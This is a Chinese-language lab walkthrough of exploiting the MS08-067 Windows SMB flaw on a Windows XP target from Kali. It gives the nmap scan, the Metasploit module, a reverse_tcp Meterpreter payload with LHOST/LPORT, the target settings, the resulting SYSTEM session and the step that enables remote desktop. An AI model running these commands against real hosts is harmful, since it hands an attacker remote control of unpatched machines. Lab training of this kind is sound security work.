MS-08-067 windows smb服务 远程命令执行漏洞

漏洞概要

MS-08-067是Windows平台中smb服务445端口的远程代码执行漏洞

利用成功可以远程控制主机

影响范围为:windows2000、xp、server 2003、server 2008、甚至早些版本的Win7

实验场景

攻击机:kali2022msfconsole利用

靶机:windows xp

漏洞利用





使用ifconfig和ipconfig获取攻击机和靶机的IP地址

攻击机IP:172.16.1.117

靶机IP:172.16.1.116



nmap的默认脚本在/usr/share/nmap/scripts,ls -l| grep 08-67筛选漏洞相关模块



使用nmap的漏洞扫描脚本smb-vuln-ms08-067扫描靶机是否存在ms-08-067漏洞

nmap -script smb-vuln-ms08-067 -p 445 172.16.1.116 -n

发现存在漏洞,使用msfconsole进行利用



msfconsole启动漏洞平台

查找漏洞利用脚本



search ms08_067









使用漏洞利用模块,并使用show options查看漏洞利用模块配置参数

use exploit/windows/smb/ms08_067_netapi

show options

Required为yes是必须要设置的参数





在最新版kali中,对常见的漏洞自动选择了合适的payload,例如这里的windows/meterpreter/reverse_tcp,并且配置自动配置了反弹会话的IP地址和端口

就是我们本机的IP和端口

如果不是这个payload需要我们手动设置

set payload windows/meterpreter/reverse_tcp

set LHOST 172.16.1.117

set LPORT 4444

观察我们必须设置目标的IP地址,就是RHOSTS,这里如果是RHOST是只可以设置一个IP地址,如果是RHOSTS则可以设置一个网段,对一个网段进行攻击

设置目标IP

set RHOSTS 172.16.1.116

这里端口默认就是445端口,不在改变



这里有一个target可以设置,target是用来指定靶机操作系统类型的,指定的准确的话,跟容易利用成功

show targets可以查看可以设置的target

这里有很多taret,我么使用target代号为34的

set target 34



设置完成后,可以使用check命令查看靶机是否存在这个漏洞,check只有在一些常见的漏洞中可以使用



存在漏洞,使用命令exploit或者run进行漏洞利用

利用成功,成功获取靶机会话,并且权限为SYTEM最高权限



后面我们可以开启靶机的3389端口,进行远程桌面连接

使用run getgui -e开启靶机3389端口

